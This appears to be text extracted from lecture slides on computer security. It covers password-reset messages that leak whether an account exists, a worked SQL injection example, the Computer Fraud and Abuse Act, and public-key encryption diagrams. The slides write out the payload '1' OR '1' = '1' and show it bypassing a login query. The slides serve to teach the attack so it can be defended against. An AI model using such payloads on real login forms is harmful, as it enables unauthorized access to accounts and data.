

#### users



alice@example.com

Password

Forgot password?

Log In

Okay! We've emailed you a link to change your password.

alice@example.com

Password

Forgot password?

Log In

Sorry, no user with that email address.

alice@example.com

Password

Forgot password? Log In

Request received. If you are in our system, you'll receive an email with instructions shortly.

alice@example.com

Password

Forgot password? Log In



Image source: xkcd.com

#### **Username**

**Enter Username** 

#### **Password**

**Enter Password** 

Login

SELECT \* FROM users WHERE (username = uname) AND (password = pword)

# **Username** alice **Password** 12345 Login

SELECT \* FROM users WHERE (username = uname) AND (password = pword)

SELECT \* FROM users WHERE (username = 'alice') AND (password = '12345')

#### **Username**

hacker

**Password** 

 $1' OR '1' = '1$ 

Login

SELECT \* FROM users WHERE (username = uname) AND (password = pword)

SELECT \* FROM users WHERE (username = 'hacker') AND (password = '1' OR '1' = '1')

SELECT \* FROM users WHERE (username = 'hacker') AND (password = '1' OR '1' = '1')

SELECT \* FROM users WHERE (username = 'hacker') AND (password = '1' OR '1' = '1')

•Now we see *how* an adversary could break into a SQL database, why is this problematic?

•Now we see *how* an adversary could break into a SQL database, why is this problematic?

•Bypassing login

•Now we see *how* an adversary could break into a SQL database, why is this problematic?

•Bypassing login

• Pretending to be a database admin

•Now we see *how* an adversary could break into a SQL database, why is this problematic?

•Bypassing login

- •Pretending to be a database admin
- Manipulate data in the database

# Computer Fraud and Abuse Act 18 U.S.C. §1030

*Pulte v. LIUNA* 648 F.3d 295 (6th Cir., 2011)

plaintext





sender receiver

r's pub. key

r's priv. key

plaintext

r's pub. key



sender receiver

r's pub. key

r's priv. key



sender receiver

r's pub. key

r's priv. key









sender receiver









